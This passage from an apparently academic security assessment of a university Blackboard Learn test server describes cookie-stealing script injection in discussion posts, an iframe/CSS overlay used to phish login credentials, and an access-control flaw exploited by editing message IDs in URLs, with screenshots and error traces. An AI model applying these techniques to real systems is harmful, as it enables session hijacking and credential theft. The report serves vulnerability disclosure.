                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                |                                                 |                         |                  |                     | E                                                                | $\overline{\mathbf{x}}$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------|------------------|---------------------|------------------------------------------------------------------|-------------------------|
| File Edit View History Bookmarks Tools Help<br>Wireless : Seeed Studio Baz $\times$ 32 2KM Long Range RF link kit $\times$ 315Mhz Wireless car key fo $\times$<br><b>Blackboard Learn</b><br>$\times$<br>÷                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                |                                                 |                         |                  |                     |                                                                  |                         |
| $\frac{1}{2}$ translate<br>https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_qroup_id=_3_1&url: $\mathbb{C}$   $\mathbb{C}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                |                                                 |                         |                  |                     |                                                                  |                         |
| My Blackboard<br><b>Courses</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | <b>Roel Verdult</b><br><b>EXAMINY Places</b> A Home <b>2</b> Help<br><b>Content Collection</b> | Organisations<br><b>NWI</b>                     | m<br>Logout             |                  |                     |                                                                  |                         |
| 1011 Betrouwbaarheid van softwaresystemen                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                | Discussion Board > Forum: Questions and Answers |                         |                  |                     | Edit Mode is: ON                                                 |                         |
| $\Box$ $\Box$ $\Box$ $\Box$ $\beta$<br><b>Tree View</b><br><b>List View</b><br>$*1011$<br><b>Forum: Questions and Answers</b><br><b>Betrouwbaarheid</b><br>van<br>softwaresysteme<br>Organise Forum Threads on this page and apply settings to several or all threads. Threads are listed in a tabular format. The<br>n<br>Threads can be sorted by clicking the column title or the caret at the top of each column. More Help<br>Home Page<br><b>Create Thread</b><br><b>Discover Content</b><br>Search<br>Display $\mathbb{\times}$<br>Course Information<br><b>Course Materials</b><br>Assignments<br><b>Thread Actions</b><br>Collect Delete<br><b>My Grades</b><br>$\overline{\mathbb{M}}$ |                                                                                                |                                                 |                         |                  | 亖                   |                                                                  |                         |
| 図<br>Staff Information BB                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Date<br>۳                                                                                      | <b>Thread</b>                                   | <b>Author</b>           | <b>Status</b>    | <b>Unread Posts</b> | <b>Total Posts</b>                                               |                         |
| <b>Discussion Board</b><br>$\overline{\mathbb{M}}$<br>$\overline{\leq}$<br><b>Tools</b><br><b>Help</b><br>COURSE MANAGEMENT<br>* Control Panel<br><b>≫ Content Collection</b><br><b><math>×</math> Course Tools</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | 08/07/11 11:05                                                                                 | A Question $\vert \psi \vert$                   | <b>Rachid Benmoussa</b> | <b>Published</b> | 1                   | 1                                                                |                         |
| $\times$ Find: indf                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | <b>↓</b> Next ↑ Previous $\circ$ Highlight all                                                 |                                                 | Match case<br>m         |                  |                     | https://blackboard-test.ru.nl/web_group_id=_3_1&frameSize=LARGE# |                         |

Figure 2.8: Instructor views malicious post

The server side script that collects the cookie now collects the IP address and browsers useragent of the user as well. In the network of the Radboud University Nijmegen an IP address can be cloned very easily. The user-agent is just a configuration of a browser and can be altered to any value.

When the instructors computer is idle, the student can clone the IP address and user-agent of the instructor and take over his role.

Critical Issue 7 (Blackboard is still vulnerable for session stealing) Because there is no input validation, it is possible to inject some malicious JavaScript that steals the cookie of the active user. Binding the cookie to the IP address and browsers useragent does not prevent an attacker from doing this.

#### 2.2.2 Exploit 2: Credential phishing

A malicious user can post a message that redraws the (partial) screen without using any JavaScript. This could result in a serious credential phishing attack. We created a message that includes an iframe which is positioned to overlap the main part of the screen. When a user tries to view this message in the discussion board it automatically redraws the screen. For this we used the exploit code presented in Figure 2.2. This results in the two following screens. In Figure 2.9 we have the original login screen and in Figure 2.10 we see the phishing screen.| Blackboard Learn - Mozilla Firefox<br>File Edit View History Bookmarks Tools Help                                                                                | $\Box$<br>$\boldsymbol{\mathsf{x}}$<br>$\Box$                                                                                                                                                                                                                                                                                                                   |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>BB</b> Blackboard Learn<br>÷                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                 |
| http://blackboard.ru.nl/webapps/portal/frameset.jsp                                                                                                              | $\frac{1}{2}$ Google<br>$\frac{1}{2}$ +<br>$C^{\prime}$<br>م<br>侖                                                                                                                                                                                                                                                                                               |
| <b>Blackboard</b><br>T                                                                                                                                           | Home<br>Help<br>Login<br><b>Blackboard5 Guest</b>                                                                                                                                                                                                                                                                                                               |
| Log in Here<br>A Change Text Size<br>High Contrast Setting<br>Please enter your credentials and click the Login button below.<br>Username:<br>Password:<br>Login | Welkom<br><b>Blackboard</b><br>Blackboard versie 9.1. Radboud Universiteit Nii<br>ш                                                                                                                                                                                                                                                                             |
| Applicatieserver                                                                                                                                                 | Attentie Onderhoud in Blackboard<br>Blackboard will not be available from Monday July 25 from 8.00h A.M. until<br>Tuesday July 26, 17.00h P.M.                                                                                                                                                                                                                  |
| Blackboard maakt gebruik van 5 applicatieservers.<br>U maakt nu gebruik van de applicatieserver: BB-AS5.                                                         | Na de vierdaagse is er een tentamenvrije periode. In deze week zal Blackboard<br>vanwege onderhoud twee dagen geheel niet of minder bereikbaar zijn. Het wordt<br>ernstig afgeraden om dan in Bb te werken, zelfs als u wel kunt inloggen.<br>We kunnen namelijk niet garanderen dat het werk dat u gedurende deze twee<br>dagen in Bb opslaat, bewaard blijft. |
| $\overline{a}$<br>HH.                                                                                                                                            | Het onderhoud duurt van maandag 25 juli 8.00u tot dinsdag 26 juli 17.00u                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                  | Zie verder dit blogbericht voor de meest actuele berichtgeving over onderhoud in<br><b>Blackboard</b><br>Hulp nodig? Need any help?<br><b>Help-start-pagina</b><br><b>Facultaire Blackboard contactpersonen</b><br>Handleidingen 9.1.                                                                                                                           |
|                                                                                                                                                                  | <b>Problemen met je wachtwoord?</b>                                                                                                                                                                                                                                                                                                                             |

Figure 2.9: Original login screen

Critical Issue 8 (Blackboard is vulnerable for phishing attacks) With use of only HTML and CSS it is possible to include and draw other pages within the original website. This means that malicious websites could overlay and cover (parts of) the screen. It is basically possible to use on every HTML tag the CSS directives like display: block, z-index: 9999, position: absolute. We therefore strongly recommend to avoid actual HTML elements in combination of CSS and use BBCode like notation in stead.

#### 2.2.3 Exploit 3: Improper access control (authorization)

A student can modify content of other users. This works by simply editing the ID of the message which needs to be modified. For example in the discussion board, when a student modifies his own message, the URL of this page is listed in Figure 2.11.

When viewing a message. The message id can be retrieved. The message id of an instructors message is 487869 1. By simply changing the message id in the URL of Figure 2.11, the student can modify the message of the instructor.

Critical Issue 9 (Improper access control) In the Discussion board users can modify content of other users.| Blackboard Learn - Mozilla Firefox                                                                                                                | $\Box$<br>$\mathbf x$<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File Edit View History Bookmarks Tools Help                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                |
| <b>BB</b> Blackboard Learn<br>÷                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                |
| http://blackboard.ru.nl/webapps/portal/frameset.jsp                                                                                               | $\frac{1}{2}$ Google<br>√⊱ ~<br>G<br>م<br>侖                                                                                                                                                                                                                                                                                                                                                    |
|                                                                                                                                                   | Home<br><b>My Places</b><br>Help<br>Logout                                                                                                                                                                                                                                                                                                                                                     |
| <b>NWI</b><br>My Blackboard<br><b>Content Collection</b><br><b>Organisations</b><br><b>Courses</b>                                                | Roel Verdult                                                                                                                                                                                                                                                                                                                                                                                   |
| Log in Here                                                                                                                                       | Welkom                                                                                                                                                                                                                                                                                                                                                                                         |
| A Change Text Size<br>High Contrast Setting<br>Please enter your credentials and click the Login button below.<br>Username:<br>Password:<br>Login | <b>Blackboard</b><br>Blackboard versie 9.1. Radboud Universiteit Nij<br>m                                                                                                                                                                                                                                                                                                                      |
|                                                                                                                                                   | Attentie Onderhoud in Blackboard                                                                                                                                                                                                                                                                                                                                                               |
| Applicatieserver                                                                                                                                  | Blackboard will not be available from Monday July 25 from 8.00h A.M. until                                                                                                                                                                                                                                                                                                                     |
| Blackboard maakt gebruik van 5 applicatieservers.<br>U maakt nu gebruik van de applicatieserver: BB-AS5.                                          | Tuesday July 26, 17.00h P.M<br>Na de vierdaagse is er een tentamenvrije periode. In deze week zal Blackboard<br>vanwege onderhoud twee dagen geheel niet of minder bereikbaar zijn. Het wordt<br>ernstig afgeraden om dan in Bb te werken, zelfs als u wel kunt inloggen.<br>We kunnen namelijk niet garanderen dat het werk dat u gedurende deze twee<br>dagen in Bb opslaat, bewaard blijft. |
| $\overline{a}$<br>HH.<br>$\overline{\phantom{a}}$                                                                                                 | Het onderhoud duurt van maandag 25 juli 8.00u tot dinsdag 26 juli 17.00u                                                                                                                                                                                                                                                                                                                       |
|                                                                                                                                                   | Zie verder dit blogbericht voor de meest actuele berichtgeving over onderhoud in<br>Blackboard                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                   | Hulp nodig? Need any help?                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                   | <b>Help-start-pagina</b>                                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                                                                   | <b>Facultaire Blackboard contactpersonen</b>                                                                                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                   | Handleidingen 9.1.                                                                                                                                                                                                                                                                                                                                                                             |
|                                                                                                                                                   | <b>Problemen met je wachtwoord?</b>                                                                                                                                                                                                                                                                                                                                                            |

Figure 2.10: Screen via iframe

```
https://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=
    modify&do=modify&course_id=_41962_1&conf_id=78336&thread_id=_488417_1&
    nav=d b t h r e a d l i s t e n t r y&nav=d i s c u s s i o n b o a r d e n t r y&f o r um i d =92499&
    message_id=_488417_1
```
Figure 2.11: Edit message with message id: 488417 1 (author: student).

### 2.3 Unsuccessful tests

Besides the tests reported in the previous section, there were also quite some tests that simply couldn't be done because of errors that came up.

CRITICAL ISSUE 10 (TEST COULD NOT BE TRIED) Apparently there are some functional problems with this version, because some tests could not really be tried, simply because the system already gave an error message, before something malicious was tried.

From a certain point of view, this can indeed be seen as a security measure, but obviously, it is very unlikely that this is the intended behavior of the system.

These are the actions we took that gave premature errors.

1. Create assessment safeassignmenthttps://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=  $\text{modify\&}\text{do}=\text{modify\&}\text{course}$ . $\text{id} = 41962.1\&\text{conf}.\text{id} = 78336\&\text{thread}.\text{id} = 488417.1\&\text{new}$ nav=d b t h r e a d l i s t e n t r y&nav=d i s c u s s i o n b o a r d e n t r y&f o r um i d =92499& message\_id=\_487869\_1

Figure 2.12: Edit message with message id: 487869 1 (author: instructor).

```
Error: Unexpected token found -- possible duplicate preferences
For reference, the Error ID is d61cc139-a1c0-41a4-aed5-ff3020a7ae76.
Friday, 1 July 2011 15:51:12 o'clock CEST
```
2. Add interactive tool RSS content

```
HTTP Status 500 -type Exception report
message
d e s cription
The server encountered an internal error () that prevented
it from fulfilling this request.
exception
org.apache.jasper.JasperException: Unable to compile class for JSP:
An error occurred at line: 29 in the jsp file: /module/create.jsp
CourseDocument.COURSEDOCUMENT.DATA_TYPE cannot be resolved
26: BbPersistenceManager bbPm = BbServiceManager.
    g et Persistence Service ().get Db Persistence Manager ();
27: Container bbContainer = bbPm. getContainer();
2 8:
29: Id contentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content _id") );
30·3 1: ContentDbLoader courseDocumentLoader = ( ContentDbLoader ) bbPm.
    getLoader ( ContentDbLoader .TYPE );
3 2:
Stacktrace:
         org.apache.jasper.compiler.DefaultErrorHandler.javacError(
             DefaultErrorHandler.java:92)
         org.apache.jasper.compiler.ErrorDispatcher.javacError(
             ErrorDispatcher.java:330)
         org.apache.jasper.compiler.JDTCompiler.generateClass(
             JDTCompiler.java: 439)
        org.apache.jasper.compiler.Compiler.compile (Compiler.java:334)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 312)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 299)
         org.apache.jasper.JspCompilationContext.compile(
             JspCompilationContext.java: 586)
```

#### 3. Add interactive tool

```
fck editor
```
HTTP Status  $500$ type Exception report message description The server encountered an internal error () that prevented it from fulfilling this request. exception org.apache.jasper.JasperException: Unable to compile class for JSP: An error occurred at line:  $44$  in the jsp file:  $/\text{ch}1/\text{create}$ . jsp```
CourseDocument.COURSEDOCUMENT DATA TYPE cannot be resolved
41: BbPersistenceManager bbPm = BbServiceManager.
   getPersistenceService() . getDbPersistenceManager();
42: Container bbContainer = bbPm. getContainer ();
4 3:
44: Id parentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content_id"));
45: Id courseId = bbPm. generateId (Course.COURSE.DATA.TYPE, request.
   getParameter("course_id"));46:4 7: ContentDbLoader courseDocumentLoader = ( ContentDbLoader )bbPm.
   getLoader (ContentDbLoader .TYPE);
An error occurred at line: 45 in the isp file: /\text{ch}1/\text{create}. isp
Course .COURSE DATA TYPE cannot be resolved
42: Container bbContainer = bbPm. getContainer ();
43 \cdot44: Id parentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content_id"));
45: Id courseId = bbPm. generateId (Course.COURSE.DATA.TYPE, request.
   getParameter("course_id"));
4 6:
4 7: ContentDbLoader courseDocumentLoader = ( ContentDbLoader )bbPm.
   getLoader (ContentDbLoader.TYPE);
